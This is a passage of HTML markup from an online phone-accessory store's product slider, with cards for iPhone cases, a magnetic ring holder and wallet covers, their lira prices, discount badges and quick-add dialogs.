<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_2_e360dd21-0588-4736-bbc6-029a91d53ee1.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            
          >
            <a
              href="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-9469107831123 Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 1,348.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 1,348.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            2,803.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9469107831123">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr9469107831123-submit title-template--25249364214099__featured_collection_jbkbWr-9469107831123"
                  data-product-url="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder-for-iphone-16-15-14-13-12-11-series"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9469107831123" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 16 15 14 13 12 11 series"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9469107831123"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9469107831123" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-9469107831123"
              class="badge badge--bottom-left color-accent-2"
            >
              51%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-20"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1858833483.jpg?v=1694904070&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Magnetic Rings For Phones Cell Phone Ring Holder Stand - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1858833497.jpg?v=1694904076&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              >
                Magnetic Rings For Phones Cell Phone Ring Holder Stand
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            
          >
            <a
              href="/en-tr/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7502970814692 Badge-template--25249364214099__featured_collection_jbkbWr-7502970814692"
            >
              Magnetic Rings For Phones Cell Phone Ring Holder Stand
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        725.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        725.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7502970814692">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7502970814692-submit title-template--25249364214099__featured_collection_jbkbWr-7502970814692"
                  data-product-url="/en-tr/products/magnetic-rings-for-phones-cell-phone-ring-holder-stand"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7502970814692" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Magnetic Rings For Phones Cell Phone Ring Holder Stand"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7502970814692"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7502970814692" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-21"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_88.png?v=1714778154&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0 - IPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_90.png?v=1714778154&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              >
                Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            
          >
            <a
              href="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7788622905572 Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
            >
              Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,712.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,712.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,816.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7788622905572">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7788622905572-submit title-template--25249364214099__featured_collection_jbkbWr-7788622905572"
                  data-product-url="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-hard-plastic-pc-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7788622905572" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and hard plastic PC back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7788622905572"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7788622905572" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7788622905572"
              class="badge badge--bottom-left color-accent-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-22"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1955350400.jpg?v=1694904293&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Cover compatible with wireless charging Magsafe and plus lens protection - Sierra Blue / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=940 940w,//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785 1000w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1955350389.jpg?v=1714826785&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              >
                Luxury Cover compatible with wireless charging Magsafe and plus lens protection
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            
          >
            <a
              href="/en-tr/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7570770067684 Badge-template--25249364214099__featured_collection_jbkbWr-7570770067684"
            >
              Luxury Cover compatible with wireless charging Magsafe and plus lens protection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,244.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,244.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7570770067684">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7570770067684-submit title-template--25249364214099__featured_collection_jbkbWr-7570770067684"
                  data-product-url="/en-tr/products/cover-compatible-with-wireless-charging-magsafe-and-plus-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7570770067684" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Cover compatible with wireless charging Magsafe and plus lens protection"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7570770067684"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7570770067684" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-23"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-04T130915.517.png?v=1714821144&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather cover iphone and Lens Protection for All Iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/cortex-lens-protection-phone-case-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              >
                Luxury leather  cover iphone and Lens Protection for All Iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            
          >
            <a
              href="/en-tr/products/cortex-lens-protection-phone-case-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            >
              Luxury leather  cover iphone and Lens Protection for All Iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
